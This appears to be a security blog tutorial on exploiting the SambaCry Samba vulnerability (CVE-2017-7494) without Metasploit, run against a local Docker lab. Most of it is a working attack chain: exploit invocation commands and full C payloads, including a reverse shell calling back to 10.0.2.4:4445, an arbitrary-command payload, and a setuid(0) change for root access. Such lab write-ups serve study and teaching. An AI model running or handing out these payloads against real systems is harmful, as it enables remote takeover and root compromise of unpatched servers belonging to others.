EternalRed aka Sambacry without Metasploit
Prologue:
In this blog post we are going to explore using exploits without Metasploit at all. After EternalBlue exploit from our previous blog posts, our next exploit will be EternalRed aka Sambacry exploit.
Environment Setup
The easiest way to find an environment to test on, is to set up the docker machine with the instruction from the original exploit page exploit
But first we need to install docker. I will just run you through all the commands I used to make it work on my KALI environment. The last line with hello world is just to test that everything worked:
curl -fsSL https://download.docker.com/linux/debian/gpg | sudo apt-key add -
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' | sudo tee /etc/apt/sources.list.d/docker.list
sudo apt-get update
sudo apt-get remove docker docker-engine docker.io
sudo apt-get install docker-ce
sudo docker run hello-world
Then we will be downloading and starting the vulnerable machine. I added some more open ports within the docker:
docker run --rm -it \
       -p 137-139:137-139 \
       -p 445:445 -p 6699:6699 \
	   -p 4444:4444 -p 5555:5555 \
       vulnerables/cve-2017-7494
If you get the message : Cannot connect to the Docker daemon… try to start the docker first using the following command.
service docker start
In case you would like to connect to the docker machine you need to do two things. First determinate the container ID. Once done, then you can connect to the container.
docker ps
docker exec -ti id bash

We are going to go through our exploitation process in a phase wise approach. The first one being the detection phase.
Detection Phase

So we want to detect if the target is vulnerable to Sambacry. We will be using Nmap for this. Nmap has an NSE script to detect this vulnerability and we can pretty much use the same for the purpose of detection as shown below.
nmap --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -p445 127.0.0.1

Oh! So we are vulnerable. I intentially set the target ip to 127.0.0.1 because the docker command we used to start the box binds the port 445 to our local port 445. So we actually targeted the vulnerable box, not our own attacker machine.
The Exploit Setup
First let’s grab the exploit and install everything needed to perform the exploitation.
git clone https://github.com/opsxcq/exploit-CVE-2017-7494
cd exploit-CVE-2017-7494
pip install -r requirements.txt
Now we have all the required setup. But, before running it, let’s check the code. Starting with exploit.py we should go down until the main function. Here is where the actual code execution starts.
    ap = ArgumentParser(description="Sambacry (CVE-2017-7494) exploit by opsxcq")
    ap.add_argument("-t", "--target", required=True, help="Target's hostname")
    ap.add_argument("-e", "--executable", required=True, help="Executable/Payload file to use")
    ap.add_argument("-s", "--remoteshare", required=True, help="Executable/Payload shared folder to use")
    ap.add_argument("-r", "--remotepath", required=True, help="Executable/Payload path on remote file system")
    ap.add_argument("-u", "--user", required=False, help="Samba username (optional")
    ap.add_argument("-p", "--password", required=False, help="Samba password (optional)")
	ap.add_argument("-P", "--remoteshellport", required=False, help="Connect to a shell running in the remote host after exploitation")
This block is the parameters block. We can see what is needed to run the exploit. We have a remote shell port option too. This is in case we want the code to automatically connect to the bind shell which runs on the target.
Under that we can see a port already set up to 445. We can change it but SMB will probably be on port 445 by default so let’s leave it for now. Now let’s explore to the function named exploit.
First we open the smb connection to the target. Then we try to upload the file given in the parameter. Then we execute the exploit.
Total Exploitation
This is the actual exploitation part. So far only the exploit code has been uploaded. If everything goes right, this few lines will execute the uploaded code. The main idea behind this is that a Samba server can load libraries from shared locations.
This information will be handy because we know now that only special files can be uploaded and executed. Now, for the execution to work, we need the full path of the uploaded payload. This is the point where in case the payload does not seem to execute, you need to make adjustments and tweaks to make it work. The actual malformed request should not be changed, but just changing the parameters. First let’s not update the code here, but give yourself a better view on what’s actually happening by writing the actual malformed request to the console.
Modified code:
    triggerModule = r'ncacn_np:%s[\pipe\%s]' % (target, remotepath)
	print("The exploit code section looks like this:")
	print(triggerModule)
    rpcTransport = transport.DCERPCTransportFactory(triggerModule)
    dce = rpcTransport.get_dce_rpc()
    triggerThread = Thread(target=dceTrigger, args=(dce,))
    triggerThread.daemon = True
    triggerThread.start()
After this we only have the handler. In case of our payload being a bind shell, this handler will connect to it. We can delete this if we want to connect with a different method all together.
There is also a test if the exploit was successful or not. “Uname -a” will run when the handler establishes connection which displays the OS version and Kernel version installed on the exploited machine.
Payload
Let’s check the payload given for this exploit. This is a bind shell written in C. Looking at the code of bindshell-samba.c we can see a nicely commented code. Without going into much details, the only thing we need to take a look is where the port number is set.
    hostAddr.sin_family = AF_INET;
    hostAddr.sin_port = htons(6699);
    hostAddr.sin_addr.s_addr = htonl(INADDR_ANY);
We can see that the listening port is set to 6699. We can change it anytime.
Let’s compile the payload using GCC and the following flags.
gcc -c -fpic bindshell-samba.c
gcc -shared -o libbindshell-samba.so bindshell-samba.o
All set

With that tiny little modification, the exploit is ready to run. By using the given command we can exploit the docker environment.
./exploit.py -t localhost -e libbindshell-samba.so \
             -s data -r /data/libbindshell-samba.so \
             -u sambacry -p nosambanocry -P 6699

Here we can see that the exploit executed, the uname -a ran successfully, and we got back a command prompt. The exploit trigger that we wrote on the screen is: ncacn_np:localhost[\pipe\/data/libbindshell-samba.so] . Luckily we do not need modification here because the exploit author made sure that this variable is easily controllable by the user.
We can set the -r parameter for the full path of the payload and it should work… for this version. After investigating the metasploit version is_known_pipename, I found that it will try not just the full path, but full path with added “\\PIPE\”.
It looks like a few versions need this string before the path to work. In case the exploit did not work, it is possible that “\\PIPE\/sharename/file.so” could work as parameter -r.
Juggling With Payloads
We have our bindshell as payload. It is really nice but let’s say it is not enough. From now on we will look at multiple types of payloads that we could try and execute.
Classic - Reverse Shell
For this I grabbed the first reverse shell code written in C that I could find.is_known_pipename

Compiled with gcc, run the exploit and fail. Like really big fail. Looking at the machine logs, it was clear what happened. Not just any payload can be used here. Let’s modify this reverse shell to make it work.

Investigating the error and the already created bind shell a few things must be done in order to make this work. First the SMB will try to search for a function named samba_init_module. This is where the execution will start. In case this function does not appear in the code, then the same error will occur as shown in the picture. In the bindshell payload we can also see a detachFromParent() function. These should be implemented as well to make sure that the exploit will not hang and the connection can be received without fail.
We only have one thing to add. That is the IP and the Port that we want to connect back to. Here I checked my IP with ifconfig and added that as listening host and 4445 as listening port
The final reverse shell code:
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <stdlib.h>
#include <sys/stat.h>

#define REMOTE_ADDR "10.0.2.4"
#define REMOTE_PORT 4445

static void detachFromParent(void) {
    pid_t pid, sid;

    if ( getppid() == 1 ){
        return;
    }

    pid = fork();

    if (pid < 0) {
        exit(EXIT_FAILURE);
    }

    if (pid > 0) {
        exit(EXIT_SUCCESS);
    }

    umask(0);

    sid = setsid();
    if (sid < 0) {
        exit(EXIT_FAILURE);
    }

    if ((chdir("/")) < 0) {
        exit(EXIT_FAILURE);
    }
}

int samba_init_module(void)
{
    detachFromParent();
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    return 0;
}
Compile the exploit then run, we will get a reverse shell:
gcc -c -fpic reverse.c
gcc -shared -o reverse.so reverse.o

./exploit.py -t localhost -e reverse.so \
             -s data -r /data/reverse.so \
             -u sambacry -p nosambanocry

Other Payloads
What if we want to do something else. For example, run a command. No problem, we need the same starting method name, the detachFromParent method and some small code to run our command. We will use just a system() function execution in this case which executes a command supplied to it as input.
For this test, I will create a new folder in /tmp called test. here is the code snippet I’ve used:
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>

static void detachFromParent(void) {
    pid_t pid, sid;

    if ( getppid() == 1 ){
        return;
    }

    pid = fork();

    if (pid < 0) {
        exit(EXIT_FAILURE);
    }

    if (pid > 0) {
        exit(EXIT_SUCCESS);
    }
    umask(0);

    sid = setsid();
    if (sid < 0) {
        exit(EXIT_FAILURE);
    }

    if ((chdir("/")) < 0) {
        exit(EXIT_FAILURE);
    }
}

int samba_init_module(void)
{
    detachFromParent();
    char command[50];

    strcpy( command, "mkdir /tmp/test" );
    system(command);
    return 0;
}
Compile run then execute just like before:
gcc -c -fpic execute.c
gcc -shared -o execute.so execute.o

./exploit.py -t localhost -e execute.so \
             -s data -r /data/execute.so \
             -u sambacry -p nosambanocry

Root Root!

As you may see on the picture above, the directory created is owned by nobody. If you tried all the shells above, you will realise that whoami will give back nobody.
It would be better if we could get root right? Just a little bit of modification (tweak) is needed here. From the C payload, after detachment but before command/shell execution, we can set our UID and GUID to 0 and simply become root.
Simply add setuid(0) and setgid(0) like this:
int samba_init_module(void)
{
    detachFromParent();
    char command[50];
    setuid(0);
    setgid(0);

    strcpy( command, "mkdir /tmp/testroot" );
    system(command);
    return 0;
}
After complilation and execution, the test folder is created as root.

Works with the original bindshell too.

Summary:
This is a big win to get reverse shell on the vulnerable machine as root uid=0. We looked at how Sambacry exploit works, analysed the exploit’s payload varities, and created our own based on the initial bindshell that was included. All the required code samples will be available on our Github
